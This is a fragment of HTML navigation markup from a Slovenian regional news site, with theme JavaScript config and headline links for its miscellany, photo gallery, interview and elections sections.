        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69725f558d8dd" data-td_block_id="td_uid_4_69725f558d8dd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69725f558d8dd" data-td_block_id="td_uid_4_69725f558d8dd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69725f558ebfd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69725f558ebfd" ><script>var block_td_uid_5_69725f558ebfd = new tdBlock();
block_td_uid_5_69725f558ebfd.id = "td_uid_5_69725f558ebfd";
block_td_uid_5_69725f558ebfd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_69725f558ebfd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69725f558ebfd_rand","tdc_css_class_style":"td_uid_5_69725f558ebfd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_69725f558ebfd.td_column_number = "3";
block_td_uid_5_69725f558ebfd.block_type = "td_block_mega_menu";
block_td_uid_5_69725f558ebfd.post_count = "5";
block_td_uid_5_69725f558ebfd.found_posts = "332";
block_td_uid_5_69725f558ebfd.header_color = "";
block_td_uid_5_69725f558ebfd.ajax_pagination_infinite_stop = "";
block_td_uid_5_69725f558ebfd.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_69725f558ebfd);
</script><div id=td_uid_5_69725f558ebfd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69725f558ebfd" data-td_block_id="td_uid_5_69725f558ebfd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69725f558ebfd" data-td_block_id="td_uid_5_69725f558ebfd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69725f558fab5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69725f558fab5" ><script>var block_td_uid_6_69725f558fab5 = new tdBlock();
block_td_uid_6_69725f558fab5.id = "td_uid_6_69725f558fab5";
block_td_uid_6_69725f558fab5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_69725f558fab5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69725f558fab5_rand","tdc_css_class_style":"td_uid_6_69725f558fab5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_69725f558fab5.td_column_number = "3";
block_td_uid_6_69725f558fab5.block_type = "td_block_mega_menu";
block_td_uid_6_69725f558fab5.post_count = "5";
block_td_uid_6_69725f558fab5.found_posts = "30";
block_td_uid_6_69725f558fab5.header_color = "";
block_td_uid_6_69725f558fab5.ajax_pagination_infinite_stop = "";
block_td_uid_6_69725f558fab5.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_69725f558fab5);
</script><div id=td_uid_6_69725f558fab5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69725f558fab5" data-td_block_id="td_uid_6_69725f558fab5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69725f558fab5" data-td_block_id="td_uid_6_69725f558fab5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69725f5590754_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_69725f5590754" ><script>var block_td_uid_7_69725f5590754 = new tdBlock();
block_td_uid_7_69725f5590754.id = "td_uid_7_69725f5590754";
block_td_uid_7_69725f5590754.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_69725f5590754_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69725f5590754_rand","tdc_css_class_style":"td_uid_7_69725f5590754_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69725f5590754.td_column_number = "3";
block_td_uid_7_69725f5590754.block_type = "td_block_mega_menu";
block_td_uid_7_69725f5590754.post_count = "5";
block_td_uid_7_69725f5590754.found_posts = "53";
block_td_uid_7_69725f5590754.header_color = "";
block_td_uid_7_69725f5590754.ajax_pagination_infinite_stop = "";
block_td_uid_7_69725f5590754.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_69725f5590754);
</script><div id=td_uid_7_69725f5590754 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69725f5590754" data-td_block_id="td_uid_7_69725f5590754"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69725f5590754" data-td_block_id="td_uid_7_69725f5590754"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_69725f55914ba_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69725f55914ba" ><script>var block_td_uid_8_69725f55914ba = new tdBlock();
block_td_uid_8_69725f55914ba.id = "td_uid_8_69725f55914ba";
block_td_uid_8_69725f55914ba.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_69725f55914ba_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69725f55914ba_rand","tdc_css_class_style":"td_uid_8_69725f55914ba_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_69725f55914ba.td_column_number = "3";
block_td_uid_8_69725f55914ba.block_type = "td_block_mega_menu";
block_td_uid_8_69725f55914ba.post_count = "5";
block_td_uid_8_69725f55914ba.found_posts = "204";
block_td_uid_8_69725f55914ba.header_color = "";
block_td_uid_8_69725f55914ba.ajax_pagination_infinite_stop = "";
block_td_uid_8_69725f55914ba.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_69725f55914ba);
</script><div id=td_uid_8_69725f55914ba class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
